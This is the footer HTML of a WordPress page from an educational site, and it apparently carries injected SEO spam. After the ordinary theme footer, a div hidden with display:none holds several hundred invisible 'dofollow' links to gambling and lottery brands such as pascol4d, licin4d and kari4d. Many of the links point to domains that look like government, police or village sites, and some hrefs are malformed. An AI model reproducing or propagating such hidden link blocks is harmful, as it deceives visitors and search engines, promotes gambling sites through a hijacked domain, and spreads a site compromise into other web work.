	                <div class="nav-links"><div class="nav-previous"><a title="Best Dating App For Seniors"href="https://tecsel.edu.pe/2023/09/18/best-dating-app-for-seniors/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a title="Co sprawia, że ​​pellican casino jest takie inne?"href="https://tecsel.edu.pe/2023/09/19/co-sprawia-ze-pellican-casino-jest-takie-inne/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 TECSEL | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<a style="display:none;" href="https://abpotapov.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://anugrah-toto.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://onemoregirlmovie.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://italianhost.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://paficiawi.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://defisible.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaccess.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jasakerja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://baznaskotamobagu.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://dkpmamuju.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="hfttps://desa-digital.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ecomgo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasiwalawa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desasukamaju.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://serangjayahilir.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pepadijateng.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kemenag-jembrana.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmaspadaherang.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mhsbabakan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimarias-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sanggi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://covid19-filantropi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabalaikasih.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://banjarkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresniasselatan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://matakinprovkepbabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ptspkemenagkotametro.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://wates-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disbudparpolman.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pelitarakyat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://adriyan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pilgubbanten.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukamarga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukaharja.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmastengaran.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sriagung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.arenanews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://partainasdembu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://royalnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://properconsulting.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fdkmsukajadi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disdikternate.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://suarabadungnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://opsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaviationschool.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://diurna.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://harikomunitas.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://semuanyaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://idwarta.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knsidoarjo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knciamis.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://amvibe.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lpsesiak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://greatborneo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiomca.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://samudraindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trendsetterscommunity.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sustiklampung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nasdembabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kampungadat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.soriutu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.satamabrimob.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pkbmsamhan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.longbagunulu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sukajadi-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trisulaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bawaslusultra.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://gowong.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sarijaya-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lembagakampud.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kkgutara.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ukbipa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desaolung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pasialaweh.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawaenetat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiostreaming-um-tapsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://uinsalatiga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.literasispenda.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://musam-pembangunan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bumdesbiluhutimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.infotangerangkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasooko.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://setdakku.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimancak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://laboratorium-retailuajy.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabantantimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://siditadotaga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bkmmpontianak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desa-teratak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://agensi.co.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://drink-line.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawisatapunten.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.elektrofiyat.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://e-database.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mandriva-tr.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.lokerdong.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://resangunungkidul.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://hummingbirdfishfinderreviews.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://eventloom.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://parkermotorcompany.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nycrew.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://karaoke-recording.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.janaaaworld.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cougarsdating.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.kompasindonesia.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresdumai.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ppdbkotacilegon.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pmiprovinsipapua.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://stiecipasung.ac.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ganjarpedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cahayapedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fasningkomtkplb.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kesdamxiiimerdeka-tniad-mil.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.gayabarutiga-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://makkahtrip.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cryptopublic.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polrescianjur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://maukbarat-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.purwokencono-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://brajadewa-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bpekpdipkotabekasi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.polresbadung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lnk.at/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://linkin.bio/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/PASCOL4D.links/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/pascol4d_w/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.link/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://hboscavengerhuntrules.dja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://re.nurturyboston.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://digital.ifma.edu.br/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jangankena.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sloaneandtate.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://jonasreinhardt.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stylefigures.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vinaanh.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://russkie-seriali.net/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://winphonedroid.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://warta8.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://homedecoreinfo.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stkip-ypup.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbuddumai.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sungaipenuhkota-go.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanduran.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gayabarutujuh-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.dpkppbontang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://rumahrtq.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://desailambe.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.petrustjandra.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sertifikasitrainer.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://nasdem2525.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ksp3-nias.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ppdb-sulsel.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://griyasamulia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gemadaerah.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sidoarjomedia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.griyasehatistana.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sahabatperawat.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://puprmagetan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://man1bantulprogress.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://suarakota.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanjunganom-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.kuala-simpang-ulim.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://pkbmaluku.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbudpora.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ikpsolok.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://lenteranews.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.desasungaimengkuang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.likelynk.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/pucuk4d/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vipdvtoto5.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://jessicatayloral.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://flyoverfeminism.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://signdavescast.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.fullnota.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://isosertifikasi.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://pemdesklungkung.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://adaberita.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.himafhunisma.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.dkpbuteng.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://kompasmediaonline.com/" rel="dofollow">bobatoto</a>
<a style="display:none;" href="https://computerscienceassignmenthelp.com/">ltdtoto</a>
<a style="display:none;" href="https://fiberflamestudio.com/">ltdtoto</a>
<a style="display:none;" href="https://kampungtilawah.id/">sontogel</a>
<a style="display:none;" href="https://buminabungtimur.id/">sontogel</a>
<a style="display:none;" href="https://souqsky.net/">sontogel</a>
<a style="display:none;" href="https://bandungholidays.com/">sontogel</a>
<a style="display:none;" href="https://inilahkepri.id/">sontogel</a>
<a style="display:none;" href="https://edu-media.id/">sontogel</a>
<a style="display:none;" href="http://designbulgaria.com/">batak5d</a>
<a style="display:none;" href="https://expo-legrand8.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bucardon.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://china-outlook.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://motormall.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://diotavelli.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://flaw4life.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://airgurutravels.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahbbo.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.bpkadbungo.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://balithut-kuok.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desdeelairerc.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://beatsbydreoutlet.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://openspectrum.info/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://probet1.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://karine-icher.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://yslthug.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desarejosari.id" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://cnggasequipment.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://vmlandscapeandstone.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sidaun.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sukanegeri-desa.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://gtkdisdikbudbalikpapan.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ifafest.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.joso.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pdkkabsorong.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://dpmd-kalbarprov.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://indonesiatangkasbergegas.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bpkh14kupang.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://telkomuniversityac.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://alcaldessa.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pafikabjojakarta.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://batak5d.link/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desariau.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahumpilgrim.org/" rel="dofollow">bandar togel macau</a>
<a style="display:none;" href="https://humaskemendes.id/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://kotacab.com/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://ensemana.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://avoidingevil.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://acantabria.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://simonkerola.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://revolutionundersiege.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://rtplicin4d.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://laralyncarter.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hcqlost.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://thedirectorywidget.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tweetbucks.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://seasonstamarindo.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://templiers-chevaliers.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://goneintorapture.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://artismail.net/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://londonlocksmith.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://exclusivelaneglobal.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sbpentathlon.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://2014ghibliexhibition.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritatanahair.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.desamalola1.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kurma.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://munte-minsel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kampungbulusari.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.kampungtanjungjaya.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://psnsewindu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://vielo99.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sewamobilbulananjakarta.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://suarakotamobagu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://desasuryamataram.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://biddokkespoldabanten.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://genzie.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.5news.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://i-berita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.licin4d.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://enj-maritim.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://bangfarisjaksel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalpolisipos.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.disdikpadang.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.lensasumut.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://maheranews.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kantorberita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alhafidz.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kecamatan-kedungwaru.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.webkampung.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dlht-papuabarat.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://prokopimmempawahkab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hunuth.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://belimotor.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lowongankerjaku.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jdih-musirawaskab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://sidorejo-desa.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dprdkabkaimana.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalnetwork.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://gsiacademy.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://firmanmulyadi.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dataonline.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.barapostv.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://mohammadihsan.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lppmunimedpress.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tribratanewspasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritapasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.mtul.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alt1000.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://duniasekolah.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://homegrownheartsfl.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.polresboyolali.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://smk20yes.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://log006.kari4dvip.co/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bilanciosalon.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://parents07.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://davidebellino.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://simbg-pu-go.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://dumasitwasdapoldakepri.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://humaspolri.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lsppersindonesia.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://trsna.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://indocoasting.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bprsalmakmur.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sman1seririt.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.infosultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.santosindo.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lapakbumdes.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.rubrikasi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bintaronline.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kotapalembang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.litbangsultraprov.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://ramadhani.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dpmptsp-lamandaukab.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.deputi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kari4d.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://alderbrooksportsmensassoc.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://aleksandritbutik.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://nyoret.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://allthenorthdakota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://tekbar.net/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.fundacionviva.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://satlantaspolresmalangkota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://jdihsungaipenuhkota.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sarkaritime.com./" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://menitberita.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.wargamu.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://matasultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://perspektifnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://hondamagelang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dealerhyundaiofficial.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://kelurahantanjungsari.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://esdmnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.urainews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://mamishirts.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https:/www.kabarsembilan.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://theandromasaga.com/">kari4d</a>
<a style="display:none;" href="https://saintlaika.com/">kari4d</a>
<a style="display:none;" href="https://ceramique14.com/">kari4d</a>
<a style="display:none;" href="https://edpubawards.com/">ayamtoto</a>
